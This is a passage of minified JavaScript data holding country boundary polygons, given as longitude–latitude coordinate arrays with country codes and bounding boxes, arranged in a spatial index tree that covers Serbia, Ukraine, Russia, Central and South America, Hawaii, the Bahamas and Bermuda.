2006],[71.84811,71.40898],[72.47011,71.09019],[72.79188,70.39114],[72.5647,69.02085],[73.66787,68.4079],[73.2387,67.7404],[71.28,66.32],[72.42301,66.17267],[72.82077,66.53267],[73.92099,66.78946],[74.18651,67.28429],[75.052,67.76047],[74.46926,68.32899],[74.93584,68.98918],[73.84236,69.07146],[73.60187,69.62763],[74.3998,70.63175],[73.1011,71.44717],[74.89082,72.12119],[74.65926,72.83227],[75.15801,72.85497],[75.68351,72.30056],[75.28898,71.33556],[76.35911,71.15287],[75.90313,71.87401],[77.57665,72.26717],[79.65202,72.32011],[81.5,71.75],[80.61071,72.58285],[80.51109,73.6482],[82.25,73.85],[84.65526,73.80591],[86.8223,73.93688],[86.00956,74.45967],[87.16682,75.11643],[88.31571,75.14393],[90.26,75.64],[92.90058,75.77333],[93.23421,76.0472],[95.86,76.14],[96.67821,75.91548],[98.92254,76.44689],[100.75967,76.43028],[101.03532,76.86189],[101.99084,77.28754],[104.3516,77.69792],[106.06664,77.37389],[104.705,77.1274],[106.97013,76.97419]]],minLng:27.288185,minLat:41.151416,maxLng:180,maxLat:77.69792},{country:"SRB",coordinates:[[[20.874313,45.416375],[21.483526,45.18117],[21.562023,44.768947],[22.145088,44.478422],[22.459022,44.702517],[22.705726,44.578003],[22.474008,44.409228],[22.65715,44.234923],[22.410446,44.008063],[22.500157,43.642814],[22.986019,43.211161],[22.604801,42.898519],[22.436595,42.580321],[22.545012,42.461362],[22.380526,42.32026],[21.91708,42.30364],[21.576636,42.245224],[21.54332,42.32025],[21.66292,42.43922],[21.77505,42.6827],[21.63302,42.67717],[21.43866,42.86255],[21.27421,42.90959],[21.143395,43.068685],[20.95651,43.13094],[20.81448,43.27205],[20.63508,43.21671],[20.49679,42.88469],[20.25758,42.81275],[20.3398,42.89852],[19.95857,43.10604],[19.63,43.21378],[19.48389,43.35229],[19.21852,43.52384],[19.454,43.5681],[19.59976,44.03847],[19.11761,44.42307],[19.36803,44.863],[19.00548,44.86023],[19.390476,45.236516],[19.072769,45.521511],[18.82982,45.90888],[19.596045,46.17173],[20.220192,46.127469],[20.762175,45.734573],[20.874313,45.416375]]],minLng:18.82982,minLat:42.245224,maxLng:22.986019,maxLat:46.17173},{country:"UKR",coordinates:[[[31.785998,52.101678],[32.159412,52.061267],[32.412058,52.288695],[32.715761,52.238465],[33.7527,52.335075],[34.391731,51.768882],[34.141978,51.566413],[34.224816,51.255993],[35.022183,51.207572],[35.377924,50.773955],[35.356116,50.577197],[36.626168,50.225591],[37.39346,50.383953],[38.010631,49.915662],[38.594988,49.926462],[40.069058,49.601055],[40.080789,49.30743],[39.674664,48.783818],[39.895632,48.232405],[39.738278,47.898937],[38.770585,47.825608],[38.255112,47.5464],[38.223538,47.10219],[37.425137,47.022221],[36.759855,46.6987],[35.823685,46.645964],[35.0518798828125,46.263442671779885],[34.87060546875,46.229253045075275],[34.5849609375,45.98551218814564],[34.024658203125,46.118941506107056],[33.62365722656249,46.20264638061019],[33.497314453125,46.03510927947334],[33.2061767578125,46.15319980124842],[32.4481201171875,46.07323062540838],[31.74414,46.333348],[31.675307,46.706245],[30.748749,46.5831],[30.377609,46.03241],[29.603289,45.293308],[29.149725,45.464925],[28.679779,45.304031],[28.233554,45.488283],[28.485269,45.596907],[28.659987,45.939987],[28.933717,46.25883],[28.862972,46.437889],[29.072107,46.517678],[29.170654,46.379262],[29.759972,46.349988],[30.024659,46.423937],[29.83821,46.525326],[29.908852,46.674361],[29.559674,46.928583],[29.415135,47.346645],[29.050868,47.510227],[29.122698,47.849095],[28.670891,48.118149],[28.259547,48.155562],[27.522537,48.467119],[26.857824,48.368211],[26.619337,48.220726],[26.19745,48.220881],[25.945941,47.987149],[25.207743,47.891056],[24.866317,47.737526],[24.402056,47.981878],[23.760958,47.985598],[23.142236,48.096341],[22.710531,47.882194],[22.64082,48.15024],[22.085608,48.422264],[22.280842,48.825392],[22.558138,49.085738],[22.776419,49.027395],[22.51845,49.476774],[23.426508,50.308506],[23.922757,50.424881],[24.029986,50.705407],[23.527071,51.578454],[24.005078,51.617444],[24.553106,51.888461],[25.327788,51.910656],[26.337959,51.832289],[27.454066,51.592303],[28.241615,51.572227],[28.617613,51.427714],[28.992835,51.602044],[29.254938,51.368234],[30.157364,51.416138],[30.555117,51.319503],[30.619454,51.822806],[30.927549,52.042353],[31.785998,52.101678]]],minLng:22.085608,minLat:45.293308,maxLng:40.080789,maxLat:52.335075},{country:"RUS",coordinates:[[[57.535693,70.720464],[56.944979,70.632743],[53.677375,70.762658],[53.412017,71.206662],[51.601895,71.474759],[51.455754,72.014881],[52.478275,72.229442],[52.444169,72.774731],[54.427614,73.627548],[53.50829,73.749814],[55.902459,74.627486],[55.631933,75.081412],[57.868644,75.60939],[61.170044,76.251883],[64.498368,76.439055],[66.210977,76.809782],[68.15706,76.939697],[68.852211,76.544811],[68.180573,76.233642],[64.637326,75.737755],[61.583508,75.260885],[58.477082,74.309056],[56.986786,73.333044],[55.419336,72.371268],[55.622838,71.540595],[57.535693,70.720464]]],minLng:51.455754,minLat:70.632743,maxLng:68.852211,maxLat:76.939697},{country:"RUS",coordinates:[[[145.086285,75.562625],[144.3,74.82],[140.61381,74.84768],[138.95544,74.61148],[136.97439,75.26167],[137.51176,75.94917],[138.831075,76.13676],[141.471615,76.09289],[145.086285,75.562625]]],minLng:136.97439,minLat:74.61148,maxLng:145.086285,maxLat:76.13676}],height:1,leaf:!0,bbox:[18.82982,41.151416,180,77.69792]},{children:[{country:"RUS",coordinates:[[[143.60385,73.21244],[142.08763,73.20544],[140.038155,73.31692],[139.86312,73.36983],[140.81171,73.76506],[142.06207,73.85758],[143.48283,73.47525],[143.60385,73.21244]]],minLng:139.86312,minLat:73.20544,maxLng:143.60385,maxLat:73.85758},{country:"RUS",coordinates:[[[150.73167,75.08406],[149.575925,74.68892],[147.977465,74.778355],[146.11919,75.17298],[146.358485,75.49682],[148.22223,75.345845],[150.73167,75.08406]]],minLng:146.11919,minLat:74.68892,maxLng:150.73167,maxLat:75.49682},{country:"RUS",coordinates:[[[180,70.832199],[178.903425,70.78114],[178.7253,71.0988],[180,71.515714],[180,70.832199]]],minLng:178.7253,minLat:70.78114,maxLng:180,maxLat:71.515714}],height:1,leaf:!0,bbox:[139.86312,70.78114,180,75.49682]},{children:[{country:"RUS",coordinates:[[[105.07547,78.30689],[99.43814,77.921],[101.2649,79.23399],[102.08635,79.34641],[102.837815,79.28129],[105.37243,78.71334],[105.07547,78.30689]]],minLng:99.43814,minLat:77.921,maxLng:105.37243,maxLat:79.34641},{country:"RUS",coordinates:[[[99.93976,78.88094],[97.75794,78.7562],[94.97259,79.044745],[93.31288,79.4265],[92.5454,80.14379],[91.18107,80.34146],[93.77766,81.0246],[95.940895,81.2504],[97.88385,80.746975],[100.186655,79.780135],[99.93976,78.88094]]],minLng:91.18107,minLat:78.7562,maxLng:100.186655,maxLat:81.2504},{country:"RUS",coordinates:[[[51.136187,80.54728],[49.793685,80.415428],[48.894411,80.339567],[48.754937,80.175468],[47.586119,80.010181],[46.502826,80.247247],[47.072455,80.559424],[44.846958,80.58981],[46.799139,80.771918],[48.318477,80.78401],[48.522806,80.514569],[49.09719,80.753986],[50.039768,80.918885],[51.522933,80.699726],[51.136187,80.54728]]],minLng:44.846958,minLat:80.010181,maxLng:51.522933,maxLat:80.918885}],height:1,leaf:!0,bbox:[44.846958,77.921,105.37243,81.2504]}],height:2,bbox:[-125.928949,41.151416,180,83.64513]}],height:3,bbox:[-180,41.151416,180,83.64513]},{children:[{children:[{children:[{country:"COL",coordinates:[[[-75.373223,-.152032],[-75.801466,.084801],[-76.292314,.416047],[-76.57638,.256936],[-77.424984,.395687],[-77.668613,.825893],[-77.855061,.809925],[-78.855259,1.380924],[-78.990935,1.69137],[-78.617831,1.766404],[-78.662118,2.267355],[-78.42761,2.629556],[-77.931543,2.696606],[-77.510431,3.325017],[-77.12769,3.849636],[-77.496272,4.087606],[-77.307601,4.667984],[-77.533221,5.582812],[-77.318815,5.845354],[-77.476661,6.691116],[-77.881571,7.223771],[-77.753414,7.70984],[-77.431108,7.638061],[-77.242566,7.935278],[-77.474723,8.524286],[-77.353361,8.670505],[-76.836674,8.638749],[-76.086384,9.336821],[-75.6746,9.443248],[-75.664704,9.774003],[-75.480426,10.61899],[-74.906895,11.083045],[-74.276753,11.102036],[-74.197223,11.310473],[-73.414764,11.227015],[-72.627835,11.731972],[-72.238195,11.95555],[-71.75409,12.437303],[-71.399822,12.376041],[-71.137461,12.112982],[-71.331584,11.776284],[-71.973922,11.608672],[-72.227575,11.108702],[-72.614658,10.821975],[-72.905286,10.450344],[-73.027604,9.73677],[-73.304952,9.152],[-72.78873,9.085027],[-72.660495,8.625288],[-72.439862,8.405275],[-72.360901,8.002638],[-72.479679,7.632506],[-72.444487,7.423785],[-72.198352,7.340431],[-71.960176,6.991615],[-70.674234,7.087785],[-70.093313,6.960376],[-69.38948,6.099861],[-68.985319,6.206805],[-68.265052,6.153268],[-67.695087,6.267318],[-67.34144,6.095468],[-67.521532,5.55687],[-67.744697,5.221129],[-67.823012,4.503937],[-67.621836,3.839482],[-67.337564,3.542342],[-67.303173,3.318454],[-67.809938,2.820655],[-67.447092,2.600281],[-67.181294,2.250638],[-66.876326,1.253361],[-67.065048,1.130112],[-67.259998,1.719999],[-67.53781,2.037163],[-67.868565,1.692455],[-69.816973,1.714805],[-69.804597,1.089081],[-69.218638,.985677],[-69.252434,.602651],[-69.452396,.706159],[-70.015566,.541414],[-70.020656,-.185156],[-69.577065,-.549992],[-69.420486,-1.122619],[-69.444102,-1.556287],[-69.893635,-4.298187],[-70.394044,-3.766591],[-70.692682,-3.742872],[-70.047709,-2.725156],[-70.813476,-2.256865],[-71.413646,-2.342802],[-71.774761,-2.16979],[-72.325787,-2.434218],[-73.070392,-2.308954],[-73.659504,-1.260491],[-74.122395,-1.002833],[-74.441601,-.53082],[-75.106625,-.057205],[-75.373223,-.152032]]],minLng:-78.990935,minLat:-4.298187,maxLng:-66.876326,maxLat:12.437303},{country:"GUY",coordinates:[[[-59.758285,8.367035],[-59.101684,7.999202],[-58.482962,7.347691],[-58.454876,6.832787],[-58.078103,6.809094],[-57.542219,6.321268],[-57.147436,5.97315],[-57.307246,5.073567],[-57.914289,4.812626],[-57.86021,4.576801],[-58.044694,4.060864],[-57.601569,3.334655],[-57.281433,3.333492],[-57.150098,2.768927],[-56.539386,1.899523],[-56.782704,1.863711],[-57.335823,1.948538],[-57.660971,1.682585],[-58.11345,1.507195],[-58.429477,1.463942],[-58.540013,1.268088],[-59.030862,1.317698],[-59.646044,1.786894],[-59.718546,2.24963],[-59.974525,2.755233],[-59.815413,3.606499],[-59.53804,3.958803],[-59.767406,4.423503],[-60.111002,4.574967],[-59.980959,5.014061],[-60.213683,5.244486],[-60.733574,5.200277],[-61.410303,5.959068],[-61.139415,6.234297],[-61.159336,6.696077],[-60.543999,6.856584],[-60.295668,7.043911],[-60.637973,7.415],[-60.550588,7.779603],[-59.758285,8.367035]]],minLng:-61.410303,minLat:1.268088,maxLng:-56.539386,maxLat:8.367035},{country:"GUF",coordinates:[[[-52.556425,2.504705],[-52.939657,2.124858],[-53.418465,2.053389],[-53.554839,2.334897],[-53.778521,2.376703],[-54.088063,2.105557],[-54.524754,2.311849],[-54.27123,2.738748],[-54.184284,3.194172],[-54.011504,3.62257],[-54.399542,4.212611],[-54.478633,4.896756],[-53.958045,5.756548],[-53.618453,5.646529],[-52.882141,5.409851],[-51.823343,4.565768],[-51.657797,4.156232],[-52.249338,3.241094],[-52.556425,2.504705]]],minLng:-54.524754,minLat:2.053389,maxLng:-51.657797,maxLat:5.756548},{country:"PAN",coordinates:[[[-77.881571,7.223771],[-78.214936,7.512255],[-78.429161,8.052041],[-78.182096,8.319182],[-78.435465,8.387705],[-78.622121,8.718124],[-79.120307,8.996092],[-79.557877,8.932375],[-79.760578,8.584515],[-80.164481,8.333316],[-80.382659,8.298409],[-80.480689,8.090308],[-80.00369,7.547524],[-80.276671,7.419754],[-80.421158,7.271572],[-80.886401,7.220541],[-81.059543,7.817921],[-81.189716,7.647906],[-81.519515,7.70661],[-81.721311,8.108963],[-82.131441,8.175393],[-82.390934,8.292362],[-82.820081,8.290864],[-82.850958,8.073823],[-82.965783,8.225028],[-82.913176,8.423517],[-82.829771,8.626295],[-82.868657,8.807266],[-82.719183,8.925709],[-82.927155,9.07433],[-82.932891,9.476812],[-82.546196,9.566135],[-82.187123,9.207449],[-82.207586,8.995575],[-81.808567,8.950617],[-81.714154,9.031955],[-81.439287,8.786234],[-80.947302,8.858504],[-80.521901,9.111072],[-79.9146,9.312765],[-79.573303,9.61161],[-79.021192,9.552931],[-79.05845,9.454565],[-78.500888,9.420459],[-78.055928,9.24773],[-77.729514,8.946844],[-77.353361,8.670505],[-77.474723,8.524286],[-77.242566,7.935278],[-77.431108,7.638061],[-77.753414,7.70984],[-77.881571,7.223771]]],minLng:-82.965783,minLat:7.220541,maxLng:-77.242566,maxLat:9.61161},{country:"SUR",coordinates:[[[-57.147436,5.97315],[-55.949318,5.772878],[-55.84178,5.953125],[-55.03325,6.025291],[-53.958045,5.756548],[-54.478633,4.896756],[-54.399542,4.212611],[-54.006931,3.620038],[-54.181726,3.18978],[-54.269705,2.732392],[-54.524754,2.311849],[-55.097587,2.523748],[-55.569755,2.421506],[-55.973322,2.510364],[-56.073342,2.220795],[-55.9056,2.021996],[-55.995698,1.817667],[-56.539386,1.899523],[-57.150098,2.768927],[-57.281433,3.333492],[-57.601569,3.334655],[-58.044694,4.060864],[-57.86021,4.576801],[-57.914289,4.812626],[-57.307246,5.073567],[-57.147436,5.97315]]],minLng:-58.044694,minLat:1.817667,maxLng:-53.958045,maxLat:6.025291},{country:"TTO",coordinates:[[[-61.68,10.76],[-61.105,10.89],[-60.895,10.855],[-60.935,10.11],[-61.77,10],[-61.95,10.09],[-61.66,10.365],[-61.68,10.76]]],minLng:-61.95,minLat:10,maxLng:-60.895,maxLat:10.89},{country:"VEN",coordinates:[[[-71.331584,11.776284],[-71.360006,11.539994],[-71.94705,11.423282],[-71.620868,10.96946],[-71.633064,10.446494],[-72.074174,9.865651],[-71.695644,9.072263],[-71.264559,9.137195],[-71.039999,9.859993],[-71.350084,10.211935],[-71.400623,10.968969],[-70.155299,11.375482],[-70.293843,11.846822],[-69.943245,12.162307],[-69.5843,11.459611],[-68.882999,11.443385],[-68.233271,10.885744],[-68.194127,10.554653],[-67.296249,10.545868],[-66.227864,10.648627],[-65.655238,10.200799],[-64.890452,10.077215],[-64.329479,10.389599],[-64.318007,10.641418],[-63.079322,10.701724],[-61.880946,10.715625],[-62.730119,10.420269],[-62.388512,9.948204],[-61.588767,9.873067],[-60.830597,9.38134],[-60.671252,8.580174],[-60.150096,8.602757],[-59.758285,8.367035],[-60.550588,7.779603],[-60.637973,7.415],[-60.295668,7.043911],[-60.543999,6.856584],[-61.159336,6.696077],[-61.139415,6.234297],[-61.410303,5.959068],[-60.733574,5.200277],[-60.601179,4.918098],[-60.966893,4.536468],[-62.08543,4.162124],[-62.804533,4.006965],[-63.093198,3.770571],[-63.888343,4.02053],[-64.628659,4.148481],[-64.816064,4.056445],[-64.368494,3.79721],[-64.408828,3.126786],[-64.269999,2.497006],[-63.422867,2.411068],[-63.368788,2.2009],[-64.083085,1.916369],[-64.199306,1.492855],[-64.611012,1.328731],[-65.354713,1.095282],[-65.548267,.789254],[-66.325765,.724452],[-66.876326,1.253361],[-67.181294,2.250638],[-67.447092,2.600281],[-67.809938,2.820655],[-67.303173,3.318454],[-67.337564,3.542342],[-67.621836,3.839482],[-67.823012,4.503937],[-67.744697,5.221129],[-67.521532,5.55687],[-67.34144,6.095468],[-67.695087,6.267318],[-68.265052,6.153268],[-68.985319,6.206805],[-69.38948,6.099861],[-70.093313,6.960376],[-70.674234,7.087785],[-71.960176,6.991615],[-72.198352,7.340431],[-72.444487,7.423785],[-72.479679,7.632506],[-72.360901,8.002638],[-72.439862,8.405275],[-72.660495,8.625288],[-72.78873,9.085027],[-73.304952,9.152],[-73.027604,9.73677],[-72.905286,10.450344],[-72.614658,10.821975],[-72.227575,11.108702],[-71.973922,11.608672],[-71.331584,11.776284]]],minLng:-73.304952,minLat:.724452,maxLng:-59.758285,maxLat:12.162307}],height:1,leaf:!0,bbox:[-82.965783,-4.298187,-51.657797,12.437303]},{children:[{country:"GTM",coordinates:[[[-90.095555,13.735338],[-90.608624,13.909771],[-91.23241,13.927832],[-91.689747,14.126218],[-92.22775,14.538829],[-92.20323,14.830103],[-92.087216,15.064585],[-92.229249,15.251447],[-91.74796,16.066565],[-90.464473,16.069562],[-90.438867,16.41011],[-90.600847,16.470778],[-90.711822,16.687483],[-91.08167,16.918477],[-91.453921,17.252177],[-91.002269,17.254658],[-91.00152,17.817595],[-90.067934,17.819326],[-89.14308,17.808319],[-89.150806,17.015577],[-89.229122,15.886938],[-88.930613,15.887273],[-88.604586,15.70638],[-88.518364,15.855389],[-88.225023,15.727722],[-88.68068,15.346247],[-89.154811,15.066419],[-89.22522,14.874286],[-89.145535,14.678019],[-89.353326,14.424133],[-89.587343,14.362586],[-89.534219,14.244816],[-89.721934,14.134228],[-90.064678,13.88197],[-90.095555,13.735338]]],minLng:-92.229249,minLat:13.735338,maxLng:-88.225023,maxLat:17.819326},{country:"BLZ",coordinates:[[[-89.14308,17.808319],[-89.150909,17.955468],[-89.029857,18.001511],[-88.848344,17.883198],[-88.490123,18.486831],[-88.300031,18.499982],[-88.296336,18.353273],[-88.106813,18.348674],[-88.123479,18.076675],[-88.285355,17.644143],[-88.197867,17.489475],[-88.302641,17.131694],[-88.239518,17.036066],[-88.355428,16.530774],[-88.551825,16.265467],[-88.732434,16.233635],[-88.930613,15.887273],[-89.229122,15.886938],[-89.150806,17.015577],[-89.14308,17.808319]]],minLng:-89.229122,minLat:15.886938,maxLng:-88.106813,maxLat:18.499982},{country:"CRI",coordinates:[[[-82.965783,8.225028],[-83.508437,8.446927],[-83.711474,8.656836],[-83.596313,8.830443],[-83.632642,9.051386],[-83.909886,9.290803],[-84.303402,9.487354],[-84.647644,9.615537],[-84.713351,9.908052],[-84.97566,10.086723],[-84.911375,9.795992],[-85.110923,9.55704],[-85.339488,9.834542],[-85.660787,9.933347],[-85.797445,10.134886],[-85.791709,10.439337],[-85.659314,10.754331],[-85.941725,10.895278],[-85.71254,11.088445],[-85.561852,11.217119],[-84.903003,10.952303],[-84.673069,11.082657],[-84.355931,10.999226],[-84.190179,10.79345],[-83.895054,10.726839],[-83.655612,10.938764],[-83.40232,10.395438],[-83.015677,9.992982],[-82.546196,9.566135],[-82.932891,9.476812],[-82.927155,9.07433],[-82.719183,8.925709],[-82.868657,8.807266],[-82.829771,8.626295],[-82.913176,8.423517],[-82.965783,8.225028]]],minLng:-85.941725,minLat:8.225028,maxLng:-82.546196,maxLat:11.217119},{country:"HND",coordinates:[[[-87.316654,12.984686],[-87.489409,13.297535],[-87.793111,13.38448],[-87.723503,13.78505],[-87.859515,13.893312],[-88.065343,13.964626],[-88.503998,13.845486],[-88.541231,13.980155],[-88.843073,14.140507],[-89.058512,14.340029],[-89.353326,14.424133],[-89.145535,14.678019],[-89.22522,14.874286],[-89.154811,15.066419],[-88.68068,15.346247],[-88.225023,15.727722],[-88.121153,15.688655],[-87.901813,15.864458],[-87.61568,15.878799],[-87.522921,15.797279],[-87.367762,15.84694],[-86.903191,15.756713],[-86.440946,15.782835],[-86.119234,15.893449],[-86.001954,16.005406],[-85.683317,15.953652],[-85.444004,15.885749],[-85.182444,15.909158],[-84.983722,15.995923],[-84.52698,15.857224],[-84.368256,15.835158],[-84.063055,15.648244],[-83.773977,15.424072],[-83.410381,15.270903],[-83.147219,14.995829],[-83.489989,15.016267],[-83.628585,14.880074],[-83.975721,14.749436],[-84.228342,14.748764],[-84.449336,14.621614],[-84.649582,14.666805],[-84.820037,14.819587],[-84.924501,14.790493],[-85.052787,14.551541],[-85.148751,14.560197],[-85.165365,14.35437],[-85.514413,14.079012],[-85.698665,13.960078],[-85.801295,13.836055],[-86.096264,14.038187],[-86.312142,13.771356],[-86.520708,13.778487],[-86.755087,13.754845],[-86.733822,13.263093],[-86.880557,13.254204],[-87.005769,13.025794],[-87.316654,12.984686]]],minLng:-89.353326,minLat:12.984686,maxLng:-83.147219,maxLat:16.005406},{country:"MEX",coordinates:[[[-97.140008,25.869997],[-97.528072,24.992144],[-97.702946,24.272343],[-97.776042,22.93258],[-97.872367,22.444212],[-97.699044,21.898689],[-97.38896,21.411019],[-97.189333,20.635433],[-96.525576,19.890931],[-96.292127,19.320371],[-95.900885,18.828024],[-94.839063,18.562717],[-94.42573,18.144371],[-93.548651,18.423837],[-92.786114,18.524839],[-92.037348,18.704569],[-91.407903,18.876083],[-90.77187,19.28412],[-90.53359,19.867418],[-90.451476,20.707522],[-90.278618,20.999855],[-89.601321,21.261726],[-88.543866,21.493675],[-87.658417,21.458846],[-87.05189,21.543543],[-86.811982,21.331515],[-86.845908,20.849865],[-87.383291,20.255405],[-87.621054,19.646553],[-87.43675,19.472403],[-87.58656,19.04013],[-87.837191,18.259816],[-88.090664,18.516648],[-88.300031,18.499982],[-88.490123,18.486831],[-88.848344,17.883198],[-89.029857,18.001511],[-89.150909,17.955468],[-89.14308,17.808319],[-90.067934,17.819326],[-91.00152,17.817595],[-91.002269,17.254658],[-91.453921,17.252177],[-91.08167,16.918477],[-90.711822,16.687483],[-90.600847,16.470778],[-90.438867,16.41011],[-90.464473,16.069562],[-91.74796,16.066565],[-92.229249,15.251447],[-92.087216,15.064585],[-92.20323,14.830103],[-92.22775,14.538829],[-93.359464,15.61543],[-93.875169,15.940164],[-94.691656,16.200975],[-95.250227,16.128318],[-96.053382,15.752088],[-96.557434,15.653515],[-97.263592,15.917065],[-98.01303,16.107312],[-98.947676,16.566043],[-99.697397,16.706164],[-100.829499,17.171071],[-101.666089,17.649026],[-101.918528,17.91609],[-102.478132,17.975751],[-103.50099,18.292295],[-103.917527,18.748572],[-104.99201,19.316134],[-105.493038,19.946767],[-105.731396,20.434102],[-105.397773,20.531719],[-105.500661,20.816895],[-105.270752,21.076285],[-105.265817,21.422104],[-105.603161,21.871146],[-105.693414,22.26908],[-106.028716,22.773752],[-106.90998,23.767774],[-107.915449,24.548915],[-108.401905,25.172314],[-109.260199,25.580609],[-109.444089,25.824884],[-109.291644,26.442934],[-109.801458,26.676176],[-110.391732,27.162115],[-110.641019,27.859876],[-111.178919,27.941241],[-111.759607,28.467953],[-112.228235,28.954409],[-112.271824,29.266844],[-112.809594,30.021114],[-113.163811,30.786881],[-113.148669,31.170966],[-113.871881,31.567608],[-114.205737,31.524045],[-114.776451,31.799532],[-114.9367,31.393485],[-114.771232,30.913617],[-114.673899,30.162681],[-114.330974,29.750432],[-113.588875,29.061611],[-113.424053,28.826174],[-113.271969,28.754783],[-113.140039,28.411289],[-112.962298,28.42519],[-112.761587,27.780217],[-112.457911,27.525814],[-112.244952,27.171727],[-111.616489,26.662817],[-111.284675,25.73259],[-110.987819,25.294606],[-110.710007,24.826004],[-110.655049,24.298595],[-110.172856,24.265548],[-109.771847,23.811183],[-109.409104,23.364672],[-109.433392,23.185588],[-109.854219,22.818272],[-110.031392,22.823078],[-110.295071,23.430973],[-110.949501,24.000964],[-111.670568,24.484423],[-112.182036,24.738413],[-112.148989,25.470125],[-112.300711,26.012004],[-112.777297,26.32196],[-113.464671,26.768186],[-113.59673,26.63946],[-113.848937,26.900064],[-114.465747,27.14209],[-115.055142,27.722727],[-114.982253,27.7982],[-114.570366,27.741485],[-114.199329,28.115003],[-114.162018,28.566112],[-114.931842,29.279479],[-115.518654,29.556362],[-115.887365,30.180794],[-116.25835,30.836464],[-116.721526,31.635744],[-117.12776,32.53534],[-115.99135,32.61239],[-114.72139,32.72083],[-114.815,32.52528],[-113.30498,32.03914],[-111.02361,31.33472],[-109.035,31.34194],[-108.24194,31.34222],[-108.24,31.754854],[-106.50759,31.75452],[-106.1429,31.39995],[-105.63159,31.08383],[-105.03737,30.64402],[-104.70575,30.12173],[-104.45697,29.57196],[-103.94,29.27],[-103.11,28.97],[-102.48,29.76],[-101.6624,29.7793],[-100.9576,29.38071],[-100.45584,28.69612],[-100.11,28.11],[-99.52,27.54],[-99.3,26.84],[-99.02,26.37],[-98.24,26.06],[-97.53,25.84],[-97.140008,25.869997]]],minLng:-117.12776,minLat:14.538829,maxLng:-86.811982,maxLat:32.72083},{country:"NIC",coordinates:[[[-85.71254,11.088445],[-86.058488,11.403439],[-86.52585,11.806877],[-86.745992,12.143962],[-87.167516,12.458258],[-87.668493,12.90991],[-87.557467,13.064552],[-87.392386,12.914018],[-87.316654,12.984686],[-87.005769,13.025794],[-86.880557,13.254204],[-86.733822,13.263093],[-86.755087,13.754845],[-86.520708,13.778487],[-86.312142,13.771356],[-86.096264,14.038187],[-85.801295,13.836055],[-85.698665,13.960078],[-85.514413,14.079012],[-85.165365,14.35437],[-85.148751,14.560197],[-85.052787,14.551541],[-84.924501,14.790493],[-84.820037,14.819587],[-84.649582,14.666805],[-84.449336,14.621614],[-84.228342,14.748764],[-83.975721,14.749436],[-83.628585,14.880074],[-83.489989,15.016267],[-83.147219,14.995829],[-83.233234,14.899866],[-83.284162,14.676624],[-83.182126,14.310703],[-83.4125,13.970078],[-83.519832,13.567699],[-83.552207,13.127054],[-83.498515,12.869292],[-83.473323,12.419087],[-83.626104,12.32085],[-83.719613,11.893124],[-83.650858,11.629032],[-83.85547,11.373311],[-83.808936,11.103044],[-83.655612,10.938764],[-83.895054,10.726839],[-84.190179,10.79345],[-84.355931,10.999226],[-84.673069,11.082657],[-84.903003,10.952303],[-85.561852,11.217119],[-85.71254,11.088445]]],minLng:-87.668493,minLat:10.726839,maxLng:-83.147219,maxLat:15.016267},{country:"SLV",coordinates:[[[-87.793111,13.38448],[-87.904112,13.149017],[-88.483302,13.163951],[-88.843228,13.259734],[-89.256743,13.458533],[-89.812394,13.520622],[-90.095555,13.735338],[-90.064678,13.88197],[-89.721934,14.134228],[-89.534219,14.244816],[-89.587343,14.362586],[-89.353326,14.424133],[-89.058512,14.340029],[-88.843073,14.140507],[-88.541231,13.980155],[-88.503998,13.845486],[-88.065343,13.964626],[-87.859515,13.893312],[-87.723503,13.78505],[-87.793111,13.38448]]],minLng:-90.095555,minLat:13.149017,maxLng:-87.723503,maxLat:14.424133}],height:1,leaf:!0,bbox:[-117.12776,8.225028,-82.546196,32.72083]},{children:[{country:"USA",coordinates:[[[-156.75824,21.17684],[-156.78933,21.06873],[-157.32521,21.09777],[-157.25027,21.21958],[-156.75824,21.17684]]],minLng:-157.32521,minLat:21.06873,maxLng:-156.75824,maxLat:21.21958},{country:"USA",coordinates:[[[-156.07926,20.64397],[-156.41445,20.57241],[-156.58673,20.783],[-156.70167,20.8643],[-156.71055,20.92676],[-156.61258,21.01249],[-156.25711,20.91745],[-155.99566,20.76404],[-156.07926,20.64397]]],minLng:-156.71055,minLat:20.57241,maxLng:-155.99566,maxLat:21.01249},{country:"USA",coordinates:[[[-155.54211,19.08348],[-155.68817,18.91619],[-155.93665,19.05939],[-155.90806,19.33888],[-156.07347,19.70294],[-156.02368,19.81422],[-155.85008,19.97729],[-155.91907,20.17395],[-155.86108,20.26721],[-155.78505,20.2487],[-155.40214,20.07975],[-155.22452,19.99302],[-155.06226,19.8591],[-154.80741,19.50871],[-154.83147,19.45328],[-155.22217,19.23972],[-155.54211,19.08348]]],minLng:-156.07347,minLat:18.91619,maxLng:-154.80741,maxLat:20.26721},{country:"USA",coordinates:[[[-157.65283,21.32217],[-157.70703,21.26442],[-157.7786,21.27729],[-158.12667,21.31244],[-158.2538,21.53919],[-158.29265,21.57912],[-158.0252,21.71696],[-157.94161,21.65272],[-157.65283,21.32217]]],minLng:-158.29265,minLat:21.26442,maxLng:-157.65283,maxLat:21.71696},{country:"USA",coordinates:[[[-159.34512,21.982],[-159.46372,21.88299],[-159.80051,22.06533],[-159.74877,22.1382],[-159.5962,22.23618],[-159.36569,22.21494],[-159.34512,21.982]]],minLng:-159.80051,minLat:21.88299,maxLng:-159.34512,maxLat:22.23618}],height:1,leaf:!0,bbox:[-159.80051,18.91619,-154.80741,22.23618]},{children:[{country:"BHS",coordinates:[[[-77.53466,23.75975],[-77.78,23.71],[-78.03405,24.28615],[-78.40848,24.57564],[-78.19087,25.2103],[-77.89,25.17],[-77.54,24.34],[-77.53466,23.75975]]],minLng:-78.40848,minLat:23.71,maxLng:-77.53466,maxLat:25.2103},{country:"BHS",coordinates:[[[-77,26.59],[-77.17255,25.87918],[-77.35641,26.00735],[-77.34,26.53],[-77.78802,26.92516],[-77.79,27.04],[-77,26.59]]],minLng:-77.79,minLat:25.87918,maxLng:-77,maxLat:27.04},{country:"BHS",coordinates:[[[-77.82,26.58],[-78.91,26.42],[-78.98,26.79],[-78.51,26.87],[-77.85,26.84],[-77.82,26.58]]],minLng:-78.98,minLat:26.42,maxLng:-77.82,maxLat:26.87},{country:"BMU",coordinates:[[[-64.7799734332998,32.3072000581802],[-64.7873319183061,32.3039237143428],[-64.7946942710173,32.3032682700388],[-64.8094297981283,32.3098175728414],[-64.8167896352437,32.3058845718466],[-64.8101968029642,32.3022833180511],[-64.7962291465484,32.2934409732427],[-64.7815086336978,32.2868973114514],[-64.7997025513437,32.2796896417328],[-64.8066707691087,32.2747767569465],[-64.8225587873683,32.2669111289395],[-64.8287548840306,32.2669075473817],[-64.8306732143498,32.2583944840235],[-64.8399924854972,32.254782282336],[-64.8566090462354,32.2547740387514],[-64.8682296789446,32.2616393614322],[-64.8628241459563,32.2724481933959],[-64.8748651338951,32.2757120264753],[-64.8717752856644,32